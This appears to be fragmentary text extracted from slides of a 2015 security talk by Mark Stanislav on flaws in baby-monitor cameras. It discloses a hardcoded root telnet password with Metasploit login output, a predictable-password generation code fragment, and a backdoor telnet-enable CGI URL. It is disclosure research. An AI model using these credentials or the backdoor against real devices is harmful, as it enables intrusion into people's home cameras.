 A Few Newer Issues. But Wait, There's More! :)
Username: root Password: b120root
[+] 192.168.0.23:23 - LOGIN SUCCESSFUL: root:b120root
[*] Attempting to start session 192.168.0.23:23 with root:b120root
[*] Command shell session 1 opened (192.168.0.27:55009 -> 192.168.0.23:23)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(telnet_login) >
Predictable 'admin' Web Service Password
public static String generateCamPassword(String paramString)
{
String str = generateMd5Hash(paramString).substring(
return CAM_PASSWORD_PREFIX + str;
RAPID7
Backdoor Telnet Enablement Script
proxy7.yoics.net:33581/cgi-bin/cam_service_enable.cgi
<pre>
Mobileyes camera service enable
</pre>
Multiple XSS on Web Service Portal
Weaved
My Devices
Welcome mark.stanislav@gmail.com
You are currently sharing
OK
MARK STANISLAV (@MSTANISLAV)
PRESENTING: THE HAND THAT ROCKS THE CRADLE
#misec
JACKSON, OCTOBER 2015